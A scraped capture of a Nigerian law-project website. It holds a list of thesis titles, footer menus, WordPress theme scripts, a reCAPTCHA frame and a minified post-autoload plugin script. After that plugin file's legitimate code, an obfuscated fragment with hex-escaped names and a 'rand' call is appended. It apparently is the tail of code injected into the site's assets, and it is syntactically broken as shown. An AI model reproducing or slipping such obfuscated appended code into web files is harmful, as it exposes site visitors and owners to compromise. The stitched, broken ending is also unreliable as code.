					<a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-executive-powers-of-the-federation-under-nigerian-constitution/">An Appraisal Of Executive Powers of the Federation Under Nigerian Constitution</a>
											<span class="post-date">April 30, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/problem-hindering-the-effective-human-rights-under-the-nigerian-constitution/">Problem hindering the effective Human Rights under the Nigerian Constitution</a>
											<span class="post-date">April 21, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-fundamental-human-rights-and-it-applicability-under-nigerian-law/">An Examination of Fundamental Human Rights And It Applicability Under Nigerian Law</a>
											<span class="post-date">April 21, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/human-rights-of-female-inmates-and-their-wards-in-nigerian-prisons/">HUMAN RIGHTS OF FEMALE INMATES AND THEIR WARDS IN NIGERIAN PRISONS</a>
											<span class="post-date">March 19, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-appraisal-of-the-fundamental-human-rights-of-female-prisoners-under-nigerian-law/">CRITICAL APPRAISAL OF THE  FUNDAMENTAL HUMAN RIGHTS OF FEMALE PRISONERS UNDER NIGERIAN LAW</a>
											<span class="post-date">March 19, 2020</span>
									</li>
					</ul>

		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-one-container"><ul id="menu-one-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11205"><a href="https://lawstudentprojectpdf.projectstore.com.ng">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-11206"><a href="https://lawstudentprojectpdf.projectstore.com.ng/law-post/">Law Post</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11207"><a href="https://lawstudentprojectpdf.projectstore.com.ng/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11208"><a href="https://lawstudentprojectpdf.projectstore.com.ng/payments/">Payments</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 
2026  <a href="https://lawstudentprojectpdf.projectstore.com.ng">Law Project Topics</a> Design and Optimized by Projectstore                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newspaper\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7 (rara)
        Deploy mode: deploy
        
        uid: 6974b43a08d8b
    -->

    <script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0efffdb5d54304d2033d0c415272a0e3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/themes/newspaper/Newspaper/js/tagdiv_theme.min.js?ver=9.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"176841294","post":"2473","tz":"0","srv":"lawstudentprojectpdf.projectstore.com.ng","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "176841294", "2473" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0efffdb5d54304d2033d0c415272a0e3" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://lawstudentprojectpdf.projectstore.com.ng/wp-content/themes/newspaper/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://lawstudentprojectpdf.projectstore.com.ng/wp-content/themes/newspaper/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="at498qsfmPpOPG7hPaKmbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769255997222');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0efffdb5d54304d2033d0c415272a0e3
body_size: 5128
content:
var tdbAutoload={};
(function(f,d,l){var m=f(document),c=f(d);f("body");tdbAutoload={original_post_id:null,is_ajax_running:!1,init:function(){var a=f("#tdb-autoload-article");if(0!==a.length){var g=a.data("autoload"),b=a.data("autoload-type"),k=a.data("autoload-count"),h=a.data("autoload-org-post-id"),e=h,n=0;tdbAutoload.original_post_id=h;tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+g);tdbAutoload.log("tdbAutoload type: "+b);
tdbAutoload.log("tdbAutoload original post id: "+h);tdbAutoload.log("tdbAutoload count: "+parseInt(k,10));tdbAutoload.log("tdbAutoload scroll percent: "+d.tdb_globals.autoloadScrollPercent);b=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*c.scrollTop()/(m.height()-c.height()),g=d.tdb_globals.autoloadScrollPercent;(!k||n<parseInt(k,10))&&b>=g&&h===e&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=!0,f.ajax({timeout:5E4,
type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",d.tdb_globals.wpRestNonce);h=null},data:{currentPostId:e,originalPostId:tdbAutoload.original_post_id},success:function(b,g,c){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(n++,g=f(b.article),f(g).appendTo(a.find(".tdc-content-wrap")),e=h=b.id,g.filter("#tdb-infinte-post-"+e+"-iframe").load(function(){var b=
f(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));var g=d.MutationObserver||d.WebKitMutationObserver||d.MozMutationObserver,e=document.querySelector("#"+b.attr("id")),c=(e.contentDocument||e.contentWindow.document).getElementsByTagName("html"),h=l.debounce(function(){var a=
c[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new g(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);h()})})).observe(c[0],{childList:!0,subtree:!0})})))},error:function(a,b,g){}}))}},100);var p=l.debounce(function(){tdbAutoload.log("ajax_autoload > resize");f(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=f(this);a.height(a.contents().find("html").outerHeight())})},100),q=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");
tdbAutoload._locationChange()},10);"on"===g&&(c.scroll(b),c.scroll(q),c.resize(p),c.resize(function(){}),c.scroll(function(){}))}},_fixSmartSidebar:function(){var a=c.scrollTop(),g=a+c.height();f(".tdb-autoload-wrap").find("iframe").each(function(){var b=f(this),d=b.offset().top-f("#wpadminbar").outerHeight(),c=b.outerHeight(!0),e=b.attr("id");b.data("post-title");d<a&&d+c>g&&document.getElementById(e).contentWindow.tdSmartSidebar.td_events_scroll(a-d)})},_locationChange:function(){var a=c.scrollTop(),
g=a+c.height(),b=[];f(".tdb-autoload-wrap").find("article, iframe").each(function(){var d=f(this),c=d.offset().top-(f(".td-header-menu-wrap.td-affix").outerHeight()+f("#wpadminbar").outerHeight()),e=d.outerHeight(!0),h=d.data("post-url"),k=d.data("post-edit-url");d=d.data("post-title");e=c+e;c<a&&e>g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):c>a&&c<g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):e>a&&e<g&&b.push({top:c,bottom:e,post_url:h,post_edit_url:k,
post_title:d})});if(0===b.length){var k=d.location.href;var h=d.tdb_globals.origPostEditUrl;var e=document.title}else 1===b.length?(e=b.pop(),k=e.post_url,h=e.post_edit_url,e=e.post_title):(k=b[0].post_url,h=b[0].post_edit_url,e=b[0].post_title);tdbAutoload._updatePostURL(k,h,e)},_updatePostURL:function(a,c,b){d.location.href!==a&&""!==a&&(d.history.replaceState(null,null,a),document.title=b,d.tdb_globals.isAdminBarShowing&&f("#wp-admin-bar-edit").find("a").attr("href",c))},_ajaxLoadingStart:function(a){f(".td-loader-gif").remove();
a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){f(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,
c){return l.isEmpty(d.tdb_globals.permalinkStructure)?d.tdb_globals.wpRestUrl+a+"&"+c:d.tdb_globals.wpRestUrl+a+"?"+c},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},log:function(a,c){}};m.ready(function(){tdbAutoload.init()})})(jQuery,this,_);
;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;